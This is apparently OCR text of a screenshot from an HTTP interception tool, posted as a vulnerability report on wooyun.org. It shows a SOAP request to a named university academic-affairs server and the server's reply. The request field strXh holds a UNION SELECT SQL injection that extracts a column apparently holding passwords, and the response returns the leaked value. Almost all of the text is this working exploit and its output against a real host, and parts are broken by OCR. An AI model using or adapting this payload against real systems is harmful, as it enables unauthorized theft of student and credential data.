 Raw
Params
Headers
Hex
XML
POST /service.asmx HTTP/1.1
Host: jwxt.tjtc.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 960
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
>
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<strXh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,N</strXh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
?
<
+
>
Type a search term
0 matches
Raw
Headers
Hex
XML
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><Get
StuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item
href="#id3" /></soapenc:Array><types:StudentCheckinInfo
id="id3" xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">w_RAHDgGV</xh><xm
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz xsi:type="xsd:string"
?
<
+
>
Type a search term
0 matches
www.wooyun.org